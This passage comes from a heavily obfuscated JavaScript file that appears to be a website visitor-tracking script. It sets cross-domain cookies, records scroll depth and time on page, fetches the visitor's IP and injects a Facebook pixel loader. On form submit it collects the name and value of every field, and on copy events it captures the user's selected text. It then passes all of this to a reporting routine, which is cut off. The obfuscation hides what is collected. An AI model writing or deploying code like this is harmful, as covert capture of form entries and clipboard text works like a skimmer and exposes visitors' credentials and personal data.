_0x431d88=_0x74808c[_0x2d4dc8(0x89f,'Xu!f')]('.');_0x6b4e17['cookie']=_0x3372b2[_0x2d4dc8(0x1d8,'^twf')](_0x462cfc,_0x2d4dc8(0xd25,'^twf')+'Thu,\x2001\x20Ja'+_0x2d4dc8(0xcc6,'Skg9')+_0x2d4dc8(0x564,'Q5Jm')+'path=/;Dom'+'ain=.')+_0x4711c6,_0x4a94b8['cookie']=_0x3372b2[_0x2d4dc8(0x79d,'%y5x')](_0x3372b2[_0x2d4dc8(0xcc5,']V&&')](_0x221970,_0x3372b2['euxsG']),_0x74808c),_0x2cf675[_0x2d4dc8(0x14b,'Fhl2')]=_0x3372b2['ElGEw'](_0x3372b2[_0x2d4dc8(0x2d2,'0Nxi')](_0x6c5b8,_0x2d4dc8(0x174,'a(X[')+_0x2d4dc8(0x610,'*h*f')+_0x2d4dc8(0x800,'iZ@q')+_0x2d4dc8(0x365,'y$]]')+_0x2d4dc8(0xe19,'oZ)0')+_0x2d4dc8(0x1f7,'iZ@q')),_0x431d88[_0x431d88[_0x2d4dc8(0x63a,'FGBb')]-0x2]+'.'+_0x431d88[_0x3372b2['pXnkr'](_0x431d88[_0x2d4dc8(0xb1d,'qx*F')],0x1)]),_0x3372b2[_0x2d4dc8(0x683,'Skg9')](_0x431d88[_0x2d4dc8(0xbc4,'oC2c')],0x2)&&(_0xba2a72[_0x2d4dc8(0x3a0,'kTrd')]=_0x3372b2[_0x2d4dc8(0xd53,'%%UT')](_0x21488f+(_0x2d4dc8(0x139,'bCEM')+_0x2d4dc8(0xe24,'mO$2')+_0x2d4dc8(0xa09,'tfwx')+'00:00\x20GMT;'+'path=/;Dom'+'ain=.'),_0x431d88[_0x3372b2[_0x2d4dc8(0x98f,'1DWE')](_0x431d88[_0x2d4dc8(0xaf9,'%%UT')],0x3)]+'.'+_0x431d88[_0x3372b2[_0x2d4dc8(0xa4d,'qx*F')](_0x431d88[_0x2d4dc8(0x5a2,'7l%l')],0x2)]+'.'+_0x431d88[_0x3372b2['pXnkr'](_0x431d88[_0x2d4dc8(0x45d,')iex')],0x1)])),_0x394176[_0x2d4dc8(0x837,'4Q2m')]=_0x3372b2[_0x2d4dc8(0x15a,'BMXS')](_0xfc104c,_0x3372b2[_0x2d4dc8(0xc11,'oC2c')]);}}}else delete _0x12d0b4[_0x2d4dc8(0x427,'0Nxi')];}else{if(_0x3372b2[_0x2d4dc8(0xbde,'4EWp')](_0x5d71d6,0x4b)&&_0x5d71d6<0x64)_0x3372b2['ETPIk'](_0x2d4dc8(0xb14,'@1k9'),_0x3372b2[_0x2d4dc8(0x816,'(vb#')])?_0x3d2b19[_0x2d4dc8(0x3c3,'1DWE')+'ById']('fbp')[_0x2d4dc8(0xe06,'rEp&')]=_0x18291f:_0x3372b2[_0x2d4dc8(0xd46,'(vb#')](scrollPercentSb[_0x2d4dc8(0x27b,'(vb#')]()[_0x2d4dc8(0xa5d,'qx*F')](0x0,0x2),0x4b)&&(scrollPercentSb=0x4b,_0x1ce7a5=!![]);else{if(_0x5d71d6==0x64){if(_0x2d4dc8(0xa16,'%%UT')!==_0x3372b2[_0x2d4dc8(0x7f9,'^twf')]){const _0x3dfdf2=new _0x4cc5c0();_0x3dfdf2['setTime'](_0x3372b2['OBGuQ'](_0x3dfdf2['getTime'](),_0x3372b2[_0x2d4dc8(0x65b,'O1W5')](_0x3372b2[_0x2d4dc8(0x292,']V&&')](0x18*0x3c,0x3c),0x3e8))),_0x37dd19[_0x2d4dc8(0xdd0,'^twf')](_0x2d4dc8(0xe16,'y$]]')+'se',_0x3dfdf2[_0x2d4dc8(0xb15,'bCEM')+'g']());}else scrollPercentSb[_0x2d4dc8(0xbff,'oC2c')]()[_0x2d4dc8(0x4dd,'bUpW')](0x0,0x3)!=0x64&&(scrollPercentSb=0x64,_0x1ce7a5=!![]);}}}}_0x1ce7a5&&(data00['event']=_0x2d4dc8(0xae7,'0Nxi')+'TH',data00[_0x2d4dc8(0x6b3,'B^Gj')]=scrollPercentSb+'%',_0x3372b2[_0x2d4dc8(0x942,'gSIs')](sb_7nVanOS5z5,{'event':_0x213345}));}function sb_wmq6fCC6lZ(_0x463309){const _0x1a4e84=_0x55bd57,_0x15b8e8={'PmgiQ':_0x1a4e84(0x7e3,'[a[y'),'UMJGy':function(_0x3e9610,_0x49113f){return _0x3e9610(_0x49113f);}};sbCountTime=new Date(),data00[_0x1a4e84(0x531,'YZ8v')]=_0x15b8e8['PmgiQ'],_0x15b8e8[_0x1a4e84(0x854,'@1k9')](sb_7nVanOS5z5,{'event':_0x463309});}function sb_5sWoWTdJfB(){const _0x5a77a1=_0x55bd57,_0x410256={'mHBIg':_0x5a77a1(0xdd9,'^twf')+_0x5a77a1(0x714,'(C7z')+_0x5a77a1(0xb1e,'O1W5'),'BBLzh':'script','HeRwz':_0x5a77a1(0x815,']V&&')+'nnect.face'+'book.net/e'+_0x5a77a1(0x69e,'s!pT')+_0x5a77a1(0x198,'oC2c'),'pRTVh':function(_0x5c7c41,_0x1c1745){return _0x5c7c41(_0x1c1745);},'IIkFk':_0x5a77a1(0x504,'!Fm[')+'d','IIekW':function(_0x167b96,_0x2ef654){return _0x167b96!==_0x2ef654;},'XjYlb':'Xdqzv','vXDCg':function(_0x2e8b9d,_0x331158){return _0x2e8b9d<_0x331158;},'YSUXI':_0x5a77a1(0x74c,'oC2c'),'dypzu':_0x5a77a1(0xacd,')iex'),'TOTFO':function(_0x2f071a,_0x1ae10f){return _0x2f071a===_0x1ae10f;},'YnMhy':_0x5a77a1(0xc9c,'(vb#'),'GaApn':function(_0x7e8478,_0x5b4552){return _0x7e8478+_0x5b4552;},'flTUw':function(_0x106ac6,_0x5407e1){return _0x106ac6+_0x5407e1;},'tYwGF':'?s_visitor'+_0x5a77a1(0x4c6,'@1k9')},_0x2add22=_0x410256['pRTVh'](sb_sO59Gt9Mgu,_0x410256['IIkFk']);let _0x3e7729=document[_0x5a77a1(0x8fc,'Q5Jm')+_0x5a77a1(0x1ef,'FGBb')]('a');if(_0x2add22){if(_0x410256[_0x5a77a1(0x150,'^twf')](_0x410256[_0x5a77a1(0xb10,'oC2c')],_0x5a77a1(0x301,'BMXS')))for(let _0x4e08d5=0x0;_0x410256['vXDCg'](_0x4e08d5,_0x3e7729[_0x5a77a1(0x691,'oZ)0')]);_0x4e08d5++){let _0x952aa1=_0x3e7729[_0x4e08d5],_0x13637c=_0x952aa1['getAttribu'+'te'](_0x410256[_0x5a77a1(0xd98,'a(X[')]);_0x13637c&&_0x13637c[_0x5a77a1(0xdcd,'*h*f')](_0x410256[_0x5a77a1(0x40f,'iZ@q')])&&!_0x13637c[_0x5a77a1(0x8df,'*lZL')](_0x410256['IIkFk'])&&(_0x410256[_0x5a77a1(0x78f,'Q5Jm')](_0x410256[_0x5a77a1(0x728,'Skg9')],_0x5a77a1(0x2da,'1DWE'))?!_0x13637c['includes']('?')?_0x952aa1[_0x5a77a1(0x669,'*h*f')+'te'](_0x5a77a1(0x4b8,'[a[y'),_0x410256[_0x5a77a1(0x7e7,'^twf')](_0x410256[_0x5a77a1(0x449,'*h*f')](_0x13637c,_0x410256['tYwGF']),_0x2add22)):_0x952aa1[_0x5a77a1(0x4c7,'!Fm[')+'te'](_0x410256[_0x5a77a1(0x3c8,'rEp&')],_0x410256[_0x5a77a1(0x30e,'7l%l')](_0x13637c+(_0x5a77a1(0x2c1,'qx*F')+_0x5a77a1(0x997,'bCEM')),_0x2add22)):_0x203523=_0x5a77a1(0x5bb,'oKEL'));}else!function(_0x34937f,_0x1c60e2,_0x41cf5a,_0x43c1d9,_0x18c2d1,_0x37600e,_0x284a31){const _0x41a976=_0x5a77a1,_0x5b8750=_0x410256[_0x41a976(0x78a,'oC2c')][_0x41a976(0x37a,'qx*F')]('|');let _0xa5fad2=0x0;while(!![]){switch(_0x5b8750[_0xa5fad2++]){case'0':_0x18c2d1[_0x41a976(0x8ff,'^twf')]=_0x18c2d1;continue;case'1':_0x18c2d1=_0x34937f[_0x41a976(0xb0a,'%y5x')]=function(){const _0x4ab09d=_0x41a976;_0x18c2d1[_0x4ab09d(0xad8,'BMXS')]?_0x18c2d1[_0x4ab09d(0xda1,'^twf')][_0x4ab09d(0x45f,'oKEL')](_0x18c2d1,arguments):_0x18c2d1[_0x4ab09d(0x9a6,'Fhl2')][_0x4ab09d(0xa36,'gAkl')](arguments);};continue;case'2':_0x284a31[_0x41a976(0x7d8,'iZ@q')]['insertBefo'+'re'](_0x37600e,_0x284a31);continue;case'3':_0x37600e[_0x41a976(0x644,'j$nd')]=!0x0;continue;case'4':if(_0x34937f[_0x41a976(0x9f1,'oZ)0')])return;continue;case'5':_0x18c2d1[_0x41a976(0x68d,'oKEL')]=[];continue;case'6':if(!_0x34937f[_0x41a976(0xd7f,'(vb#')])_0x34937f['_fbq']=_0x18c2d1;continue;case'7':_0x284a31=_0x1c60e2['getElement'+_0x41a976(0xdea,'*h*f')](_0x41cf5a)[0x0];continue;case'8':_0x37600e['src']=_0x43c1d9;continue;case'9':_0x37600e=_0x1c60e2[_0x41a976(0xb9a,'Xu!f')+_0x41a976(0x893,'0Nxi')](_0x41cf5a);continue;case'10':_0x18c2d1[_0x41a976(0xfa,'y$]]')]=_0x41a976(0x161,'mO$2');continue;case'11':_0x18c2d1[_0x41a976(0xafa,'@CW$')]=!0x0;continue;}break;}}(_0xe87500,_0x79a189,_0x410256[_0x5a77a1(0xc18,'!Fm[')],_0x410256[_0x5a77a1(0x527,'(C7z')]);}}async function sb_CLDCq6qyzw(){const _0x1da441=_0x55bd57,_0x1c1b6c={'OxsjS':function(_0x4dcf53,_0x42ebe4){return _0x4dcf53(_0x42ebe4);},'HXpqm':_0x1da441(0xb48,'(C7z')+_0x1da441(0x430,'qx*F')+'g?format=j'+_0x1da441(0x5f8,'7l%l')},_0x472ab0=await _0x1c1b6c[_0x1da441(0x5b1,'ku@0')](fetch,_0x1c1b6c[_0x1da441(0x20b,'bUpW')]),_0x516acd=await _0x472ab0['json']();ipSb=_0x516acd['ip']||null;}function sb_M3yC16ZwRS(_0x2db9a9){const _0x2c7ad8=_0x55bd57,_0x2df47f={'kqHDX':function(_0x2c9f9f,_0x83237b){return _0x2c9f9f(_0x83237b);}};data00[_0x2c7ad8(0xad0,')iex')]=_0x2c7ad8(0x1aa,'rEp&')+'A',_0x2df47f['kqHDX'](sb_7nVanOS5z5,{'event':_0x2db9a9});}function sb_NURJy4t29t(_0x2cfc34){sbCountTime=new Date();}function sb_xSkIDsYwEu(_0x2b46e6){const _0x7f3d7a={'iOBLw':function(_0x482d90){return _0x482d90();}};sbDurationPage+=_0x7f3d7a['iOBLw'](sb_oAwolUJkUc);}function sb_DLatKprvrA(_0x2572c2){const _0x1268ad=_0x55bd57,_0x59adda={'lRIrC':function(_0x79ea97,_0x1beeb6){return _0x79ea97(_0x1beeb6);},'wkqHM':function(_0x2caa95,_0x12cc15){return _0x2caa95<_0x12cc15;},'WgseP':function(_0x4ee3e7,_0x44020c){return _0x4ee3e7===_0x44020c;},'yYMOw':function(_0x45b202,_0x33c5dd){return _0x45b202==_0x33c5dd;},'BlNJv':function(_0x1c1bb1,_0x336a3a){return _0x1c1bb1-_0x336a3a;},'OOUIx':function(_0x144f28,_0x553721){return _0x144f28!==_0x553721;},'joSiM':function(_0x4da6b5,_0x56f152){return _0x4da6b5-_0x56f152;},'QLLWM':function(_0x15b3a7,_0x14fd0a){return _0x15b3a7===_0x14fd0a;},'UCFjn':'DSfRS','hrJpO':function(_0x5786c5){return _0x5786c5();}},_0x83e66c=window[_0x1268ad(0x35f,'4Q2m')][_0x1268ad(0x105,'gePt')][_0x1268ad(0xafe,'j$nd')]('?');let _0x38d7b5=_0x83e66c[0x0];_0x59adda[_0x1268ad(0x7fb,'@1k9')](_0x38d7b5[_0x1268ad(0x598,'rEp&')](_0x59adda[_0x1268ad(0xa4b,'@1k9')](_0x38d7b5['length'],0x1),_0x38d7b5['length']),'/')&&(_0x59adda[_0x1268ad(0x2bc,'O1W5')](_0x1268ad(0x7a6,'4NPg'),'WbFYW')?_0x59adda[_0x1268ad(0xdab,'@1k9')](_0x48cff4,_0x4f30f7['shift']()):_0x38d7b5=_0x38d7b5[_0x1268ad(0x478,'O1W5')](0x0,_0x59adda[_0x1268ad(0x635,'Q5Jm')](_0x38d7b5['length'],0x1)));data00['event']=_0x1268ad(0x579,'(vb#'),data00[_0x1268ad(0x806,'4NPg')]=_0x38d7b5,sb_7nVanOS5z5({'event':_0x2572c2}),_0x59adda[_0x1268ad(0x935,'Qfv$')](sb_nLQChxGRMy,_0x2572c2);let _0x16794a=_0x1268ad(0x5b2,'Q5Jm');const _0x51d599=_0x59adda[_0x1268ad(0xd57,'!Fm[')](sb_sO59Gt9Mgu,_0x16794a);if(!_0x51d599){if(_0x59adda[_0x1268ad(0x1d2,'bCEM')](_0x1268ad(0x843,'B^Gj'),_0x59adda['UCFjn'])){let _0x42472d=null,_0x140804=[];const _0x2817cc=_0x2b152c[_0x1268ad(0x5e9,'!Fm[')]['substring'](0x1)[_0x1268ad(0x283,'B^Gj')]('&');for(let _0x563d9f=0x0;_0x59adda[_0x1268ad(0x160,'@1k9')](_0x563d9f,_0x2817cc[_0x1268ad(0xb97,'kTrd')]);_0x563d9f++){_0x140804=_0x2817cc[_0x563d9f][_0x1268ad(0x507,'gSIs')]('='),_0x59adda[_0x1268ad(0x8ea,'bCEM')](_0x140804[0x0],_0xbb359e)&&(_0x42472d=_0x59adda[_0x1268ad(0x845,'ku@0')](_0xd6d398,_0x140804[0x1]));}return _0x42472d;}else _0x59adda[_0x1268ad(0x37d,'oKEL')](sb_ZrxxyC8k3Z);}}function sb_ZrxxyC8k3Z(){const _0x5cd06c=_0x55bd57,_0x2c5cc4={'xZVmS':_0x5cd06c(0x72c,'ku@0')+'t','UOMQr':function(_0x54ce0d,_0x146c0b,_0xc03521){return _0x54ce0d(_0x146c0b,_0xc03521);}};let _0x323abc=JSON['parse'](localStorage[_0x5cd06c(0xbcc,'oC2c')](_0x2c5cc4[_0x5cd06c(0x484,'0Nxi')]))||[];_0x323abc[_0x5cd06c(0xcd9,'4NPg')](...trackingCookieList);const _0x5b5e44=_0x2c5cc4['UOMQr'](sb_tyIxNFXWwF,_0x323abc,'value');localStorage[_0x5cd06c(0xc00,'j$nd')](_0x2c5cc4[_0x5cd06c(0x887,'Qfv$')],JSON[_0x5cd06c(0x3b6,'^twf')](_0x5b5e44));}function sb_tyIxNFXWwF(_0x35064b,_0x424278){const _0x2967e0=_0x55bd57,_0x10d4c8={'tuYzY':_0x2967e0(0x81c,'^twf'),'MfVnk':function(_0x400da8,_0x5d969f){return _0x400da8!==_0x5d969f;},'WHpZc':_0x2967e0(0xb92,'%%UT')},_0x49da01=new Set();return _0x35064b[_0x2967e0(0x3ab,'4NPg')](_0x43e247=>{const _0x4bedc5=_0x2967e0;if(_0x10d4c8[_0x4bedc5(0x6e8,')iex')](_0x10d4c8[_0x4bedc5(0x205,'FGBb')],_0x10d4c8[_0x4bedc5(0x3a9,'qx*F')])){const _0x3d39af=_0x4cc15b(_0x5e5cc7,_0x10d4c8[_0x4bedc5(0xc9b,'DEBT')]);_0x59c48e=_0x3d39af;}else{const _0x25e6cc=_0x43e247[_0x424278];return _0x49da01[_0x4bedc5(0xac8,'DEBT')](_0x25e6cc)?![]:_0x49da01[_0x4bedc5(0x3fb,'0Nxi')](_0x25e6cc);}});}function sb_nLQChxGRMy(_0x5a942d){const _0x4cdf56=_0x55bd57,_0x3eee6e={'NvhYp':function(_0x16d421){return _0x16d421();},'DXncH':_0x4cdf56(0xaa3,'gAkl')+'GE','Jgqpp':function(_0x3a15ad,_0x1f9cfb){return _0x3a15ad(_0x1f9cfb);}};sbDurationPage+=_0x3eee6e[_0x4cdf56(0x89a,'*h*f')](sb_oAwolUJkUc),data00[_0x4cdf56(0xa3e,'Q5Jm')]=_0x3eee6e[_0x4cdf56(0x33b,'Fhl2')],data00['parameter']=sbDurationPage[_0x4cdf56(0x2d5,'mO$2')](),_0x3eee6e[_0x4cdf56(0x485,'2A4c')](sb_7nVanOS5z5,{'event':_0x5a942d});}function sb_oAwolUJkUc(){const _0x7695c5=_0x55bd57,_0x28ae7a={'wNGcE':function(_0x737b1f,_0x5a4293){return _0x737b1f==_0x5a4293;},'rJiNR':function(_0x341fe0,_0x5853de){return _0x341fe0/_0x5853de;},'wUlyE':function(_0x158282,_0x171573){return _0x158282-_0x171573;}};_0x28ae7a['wNGcE'](sbCountTime,'')&&(sbCountTime=new Date());const _0x117507=Math[_0x7695c5(0x3b0,'%y5x')](_0x28ae7a[_0x7695c5(0x5f2,'4EWp')](_0x28ae7a[_0x7695c5(0xae2,'BMXS')](new Date(),sbCountTime),0x3e8));return _0x117507;}function sb_Kla0DWat9w(_0x82901d){const _0x433478=_0x55bd57,_0x64c467={'YWPDb':function(_0x4a2a86,_0x40798b){return _0x4a2a86+_0x40798b;},'RkdWY':_0x433478(0xabb,'[a[y')+_0x433478(0x611,'rEp&'),'uAvoi':function(_0x447483,_0x5d04ef){return _0x447483!==_0x5d04ef;},'lQUHz':'tAGme','atcKd':function(_0x394ede,_0x932660){return _0x394ede<_0x932660;},'tGcip':function(_0x200d3c,_0x137242){return _0x200d3c===_0x137242;},'cThED':_0x433478(0xb20,'FGBb'),'YEqZF':_0x433478(0xa40,'!Fm['),'tMlkh':_0x433478(0x57d,'YZ8v'),'kqpJi':function(_0x3a8a27,_0x4235fb){return _0x3a8a27(_0x4235fb);}},_0x4b05bb=[],_0x11260e=_0x82901d[_0x433478(0x76b,'O1W5')]?.[_0x433478(0x5c6,'rEp&')]||null;let _0x4e6245=null;if(_0x82901d[_0x433478(0xb47,'(vb#')]&&_0x82901d[_0x433478(0x3fd,'7l%l')][_0x433478(0xa7c,'rEp&')][_0x433478(0xaeb,'Skg9')]>0x0){if(_0x64c467['uAvoi'](_0x64c467[_0x433478(0x50a,'7l%l')],_0x64c467[_0x433478(0xb63,'Xu!f')]))_0x3cbf17=_0x17d32e;else for(let _0xfb6bdb=0x0;_0x64c467[_0x433478(0xd99,'Q5Jm')](_0xfb6bdb,_0x82901d[_0x433478(0xc7a,']V&&')][_0x433478(0x379,'*lZL')][_0x433478(0x32a,'ku@0')]);_0xfb6bdb++){if(_0x82901d[_0x433478(0xb0b,'tfwx')]['elements'][_0xfb6bdb][_0x433478(0xd0e,'4NPg')]){if(_0x64c467['tGcip'](_0x64c467[_0x433478(0xd11,'O1W5')],_0x64c467[_0x433478(0x3bd,'0Nxi')]))return _0xaf9c32[_0x433478(0x6e4,'Skg9')]['match'](_0x64c467[_0x433478(0x87f,'^twf')](_0x433478(0xb95,'oZ)0'),_0x1c43d1)+_0x64c467['RkdWY'])?.['pop']()||'';else{const _0x44e22d={'id':_0x82901d[_0x433478(0x56f,'4NPg')]['elements'][_0xfb6bdb]['id']||'','class':_0x82901d['target'][_0x433478(0x48e,'Skg9')][_0xfb6bdb]['className']||'','name':_0x82901d[_0x433478(0x900,'0Nxi')][_0x433478(0xa7a,'BMXS')][_0xfb6bdb][_0x433478(0xd3b,')iex')]||'','value':_0x82901d[_0x433478(0xcff,'Fhl2')][_0x433478(0xa7c,'rEp&')][_0xfb6bdb][_0x433478(0xb17,'Fhl2')]||''};_0x4b05bb[_0x433478(0x4f7,'gePt')](_0x44e22d);}}_0x82901d[_0x433478(0x766,'y$]]')][_0x433478(0xa60,'bCEM')][_0xfb6bdb][_0x433478(0x14e,'4EWp')]==_0x64c467[_0x433478(0xaec,'mO$2')]&&(_0x4e6245=_0x82901d['target'][_0x433478(0x4a7,'%%UT')][_0xfb6bdb][_0x433478(0x261,'[a[y')]);}}const _0x8fcb6={'submitData':_0x4b05bb,'actionSubmit':_0x11260e,'buttonName':_0x4e6245};_0x64c467[_0x433478(0x4c1,'O1W5')](sb_7nVanOS5z5,{'event':_0x82901d,'submitData':_0x8fcb6});}function sb_xhWf3wM3wx(_0x5a441b){const _0x1c7741=_0x55bd57,_0x59b916={'dOUMk':function(_0x6a25c8){return _0x6a25c8();},'lZDEN':function(_0x1876e5,_0x27f97b){return _0x1876e5!==_0x27f97b;},'ZNAch':function(_0x4fa99d,_0x2f7a8d){return _0x4fa99d!==_0x2f7a8d;},'fhKdy':_0x1c7741(0x335,'2A4c'),'DDasj':_0x1c7741(0x218,'Q5Jm'),'IhKQh':function(_0x5892d4,_0xe0a691){return _0x5892d4(_0xe0a691);}};if(window[_0x1c7741(0x16f,'y$]]')+'on']){const _0x4d8dd7=window[_0x1c7741(0x987,'gAkl')+'on']()[_0x1c7741(0x70b,'0Nxi')]();_0x59b916['lZDEN'](_0x4d8dd7[_0x1c7741(0x8c5,')iex')](),'')&&(_0x59b916['ZNAch'](_0x59b916[_0x1c7741(0x599,'oC2c')],_0x59b916[_0x1c7741(0x26f,'rEp&')])?_0x59b916[_0x1c7741(0x9dc,'bCEM')](sb_7nVanOS5z5,{'event':_0x5a441b,'copyData':_0x4d8dd7}):(_0x2851da=!![],_0x59b916['dOUMk'](_0x36d8d5),_0x59b916[_0x1c7741(0x82c,'rEp&')](_0x33a49d)));}}async function sb_7nVanOS5z5({event:_0x29e6af,submitData:_0x47969e,copyData:_0x5aef44}){const _0x4fe8b0=_0x55bd57,_0x36b403={'XOsFt':function(_0x217c73,_0x3dd228){return _0x217c73+_0x3dd228;},'inrwK':function(_0x3175fa,_0x39d084){return _0x3175fa+_0x39d084;},'AmjTB':function(_0x3c56fd,_0xf85318){return _0x3c56fd==_0xf85318;},'NugnF':_0x4fe8b0(0xb55,'rEp&'),'hPppc':function(_0x4b1b05,_0x1cebe4){return _0x4b1b05(_0x1cebe4);},'uRIpw':'s_store_ev'+_0x4fe8b0(0x4df,'bCEM'),'FmGnr':_0x4fe8b0(0x645,'BMXS'),'JVLcx':function(_0x31ae2b,_0x44d01b){return _0x31ae2b+_0x44d01b;},'vhkKN':function(_0x4fb7d8,_0xa3fd25){return _0x4fb7d8*_0xa3fd25;},'IldtG':function(_0x357f21,_0xcdb5ee){return _0x357f21+_0xcdb5ee;},'SHgMF':_0x4fe8b0(0x535,'iZ@q'),'dHEhU':function(_0x19cc60,_0x2544e1){return _0x19cc60+_0x2544e1;},'ULmwx':function(_0x22d3be,_0x44b621){return _0x22d3be||_0x44b621;},'Hpzpg':function(_0x2fbb92){return _0x2fbb92();},'NCKkF':function(_0x3265be,_0x15d16d){return _0x3265be(_0x15d16d);},'txcrc':_0x4fe8b0(0x48d,'bCEM')+_0x4fe8b0(0x452,'Q5Jm')+_0x4fe8b0(0x853,']V&&')+_0x4fe8b0(0x7d4,'y$]]')+':','uulYS':function(_0x1e0e05,_0x59628a){return _0x1e0e05>_0x59628a;},'ZDJDb':function(_0x583f77,_0x3524fd){return _0x583f77(_0x3524fd);},'JuhYj':'accept','cCcgh':_0x4fe8b0(0xcc8,'mO$2')+_0x4fe8b0(0x5a7,'2A4c'),'hTeeG':_0x4fe8b0(0xb18,'Xu!f')+'t','MRgsM':function(_0x19af80){return _0x19af80();},'ytlNZ':function(_0x15c631,_0x43f1b7){return _0x15c631(_0x43f1b7);},'waPKT':function(_0x260cd1,_0x2325ff){return _0x260cd1(_0x2325ff);},'dNdfW':function(_0xd38b85,_0x4d9db6){return _0xd38b85!=_0x4d9db6;},'Trilm':function(_0x2820b4,_0x269003){return _0x2820b4+_0x269003;},'AsTTu':function(_0x5b87d8,_0x9e893){return _0x5b87d8&&_0x9e893;},'balWZ':_0x4fe8b0(0xb02,'[a[y'),'ndPvf':function(_0x80c603,_0x3a4848){return _0x80c603+_0x3a4848;},'VoiyZ':function(_0x2f99a7,_0x2cd329){return _0x2f99a7+_0x2cd329;},'tkJHB':'s_PDPA','mSKaG':'s_visitorI'+'d','dbFpe':function(_0x514338,_0x3cd576){return _0x514338(_0x3cd576);},'QDCZz':_0x4fe8b0(0x43f,'bCEM')+'d','MPmfR':function(_0x5e67e1,_0x2f5961){return _0x5e67e1(_0x2f5961);},'EmdYF':function(_0x4e1041){return _0x4e1041();},'UCoIA':_0x4fe8b0(0x86d,'gePt'),'sVgQD':_0x4fe8b0(0xdc8,'*h*f'),'cVxok':function(_0x1823e1,_0x13fcd8){return _0x1823e1!==_0x13fcd8;},'WSFzm':_0x4fe8b0(0xe2e,'bCEM'),'badkw':_0x4fe8b0(0x66c,'BMXS'),'LcDCG':function(_0x3a94c4,_0x63f657){return _0x3a94c4===_0x63f657;},'HgFYb':_0x4fe8b0(0x376,'bCEM')+'e','OBxKR':_0x4fe8b0(0x4c4,'4EWp'),'WRBGS':function(_0x3a76f1,_0x2176c8){return _0x3a76f1<_0x2176c8;},'NHvhN':_0x4fe8b0(0x6a0,'%%UT'),'eLbUi':'ZhuhB','TXkgp':'s_data00','CcYJS':_0x4fe8b0(0xd19,'!Fm['),'YYEgm':_0x4fe8b0(0x759,'oC2c'),'UqbZf':_0x4fe8b0(0x695,'gAkl'),'FbpEx':_0x4fe8b0(0x2b5,'%%UT'),'KHluB':function(_0x375d7b,_0x5e5970){return _0x375d7b+_0x5e5970;},'EicMD':function(_0x14db3d,_0x198b3c){return _0x14db3d+_0x198b3c;},'EaVYi':_0x4fe8b0(0x3f7,'gSIs'),'OQYoL':_0x4fe8b0(0x287,'Xu!f'),'smlCD':function(_0xcf3fa1,_0x458411){return _0xcf3fa1!=_0x458411;},'asskq':_0x4fe8b0(0xa6d,'Skg9'),'MtbRw':'Edge','kdAMv':function(_0x5f22a0,_0x40d463){return _0x5f22a0!=_0x40d463;},'tOJle':_0x4fe8b0(0xc12,'bCEM'),'fCOOC':_0x4fe8b0(0xaee,')iex'),'QodYP':function(_0xd94af5,_0x1b7c3c){return _0xd94af5!=_0x1b7c3c;},'RYhYD':'iPad','dbKfa':_0x4fe8b0(0xc78,'(C7z'),'MVXiP':function(_0x14339d,_0xf386d0){return _0x14339d+_0xf386d0;},'FqsPd':'Firefox','Kgbji':'Chrome','DjYas':function(_0x36e225,_0x555b8e){return _0x36e225==_0x555b8e;},'AAYjU':_0x4fe8b0(0xc22,'(vb#'),'HaxHC':_0x4fe8b0(0xba1,'gAkl'),'KFskh':function(_0x1720c0,_0x1f51a1){return _0x1720c0==_0x1f51a1;},'Afmmw':_0x4fe8b0(0x279,'Fhl2'),'WjXho':_0x4fe8b0(0x31e,'B^Gj'),'AMOQp':function(_0x2acfb8,_0x563af3){return _0x2acfb8!=_0x563af3;},'UloSa':function(_0x16308e,_0x87bb4e){return _0x16308e!=_0x87bb4e;},'wpMUV':_0x4fe8b0(0x8b1,'Skg9'),'zmLiU':function(_0x41cf38,_0xc7336){return _0x41cf38!=_0xc7336;},'zakIo':'Windows','YtwHl':function(_0x268567,_0x493846){return _0x268567!=_0x493846;},'EUwES':'MyZjR','cdhrs':'lzgca','qMuhe':function(_0x370118,_0x4cfcfa){return _0x370118+_0x4cfcfa;},'Zezis':function(_0x5607de,_0x4c662f){return _0x5607de+_0x4c662f;},'cKgST':_0x4fe8b0(0x29c,'FGBb'),'Ulwef':function(_0x5a61c5,_0x5ee80f){return _0x5a61c5==_0x5ee80f;},'oRgoq':_0x4fe8b0(0xc96,'0Nxi'),'VFoZx':'TxoWn','CseRg':function(_0x3976a0,_0x2a843f){return _0x3976a0!==_0x2a843f;},'OOfOQ':_0x4fe8b0(0x475,'0Nxi'),'xSgnB':'Vomuj','vzuvU':_0x4fe8b0(0xad9,'FGBb'),'dbCOV':'zBauW','QxfWT':_0x4fe8b0(0xd82,'Xu!f'),'tMywh':_0x4fe8b0(0xc43,'0Nxi'),'wijBZ':_0x4fe8b0(0xdfe,'%%UT'),'kxnrv':_0x4fe8b0(0xcd1,'Qfv$'),'gZvAN':function(_0x532159,_0x3b352d){return _0x532159+_0x3b352d;},'cplOh':function(_0x3ef3ef,_0x262edb){return _0x3ef3ef+_0x262edb;},'MCrUU':_0x4fe8b0(0xaf7,'B^Gj')+'M','SKPdK':_0x4fe8b0(0x349,'YZ8v'),'csDCE':_0x4fe8b0(0xa2e,'ku@0'),'mHebP':'website','aOVkM':_0x4fe8b0(0xa35,'oZ)0')},_0x5a970f=_0x36b403[_0x4fe8b0(0x2c8,'0Nxi')](sb_sO59Gt9Mgu,_0x4fe8b0(0x40a,'%y5x')+'s'),_0x360f6c=window[_0x4fe8b0(0x1fb,'a(X[')][_0x4fe8b0(0x985,'YZ8v')];let _0x4d27fd='';if(_0x5a970f&&_0x360f6c)_0x36b403[_0x4fe8b0(0x312,'7l%l')](_0x5a970f,_0x360f6c?.['substring'](0x1))?_0x4d27fd=_0x36b403[_0x4fe8b0(0xa45,'1DWE')](_0x36b403['Trilm'](window['location']['href'],'&'),_0x5a970f):_0x4d27fd=window[_0x4fe8b0(0x3df,'oZ)0')]['href'];else 